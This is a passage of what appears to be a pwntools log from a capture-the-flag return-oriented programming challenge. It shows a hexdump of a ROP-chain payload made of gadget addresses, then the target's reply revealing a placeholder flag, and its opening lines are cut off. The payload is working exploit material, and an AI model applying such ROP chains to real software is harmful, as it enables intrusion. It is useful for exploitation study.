 _rcx_addrcx
0x3ef2
_ret,
dr + 5,
_rcx_a
0x3ef2
_ret,
dr + 6,
_rcx_a
0x3ef2
_ret,
00000110 00 30 00 00 00 00 00 00 f5 c2 3f 00 00 00 00 00
00000120 28 06 40 00 00 00 00 00 a3 06 40 00 00 00 00 00
00000130 f4 10 60 00 00 00 00 00 39 06 40 00 00 00 00 00
00000140 2a 06 40 00 00 00 00 00 00 30 00 00 00 00 00 00
00000150 b5 c4 3f 00 00 00 00 00 28 06 40 00 00 00 00 00
00000160 a3 06 40 00 00 00 00 00 f5 10 60 00 00 00 00 00
00000170 39 06 40 00 00 00 00 00 2a 06 40 00 00 00 00 00
00000180 00 30 00 00 00 00 00 00 e0 c2 3f 00 00 00 00 00
00000190 28 06 40 00 00 00 00 00 a3 06 40 00 00 00 00 00
000001a0 f6 10 60 00 00 00 00 00 39 06 40 00 00 00 00 00
000001b0 2a 06 40 00 00 00 00 00 00 30 00 00 00 00 00 00
000001c0 6b c4 3f 00 00 00 00 00 28 06 40 00 00 00 00 00
000001d0 a3 06 40 00 00 00 00 00 f7 10 60 00 00 00 00 00
000001e0 39 06 40 00 00 00 00 00 a3 06 40 00 00 00 00 00
000001f0 f0 10 60 00 00 00 00 00 20 06 40 00 00 00 00 00
00000200 0a
00000201
[*] Switching to interactive mode
[DEBUG] Received 0×2c bytes:
b'Thank you!\n'
b'ROPE{a_placeholder_32byte_flag!}\n'
Thank you!
ROPE{a_placeholder_32byte_flag!}
[*] Got EOF while reading in interactive
$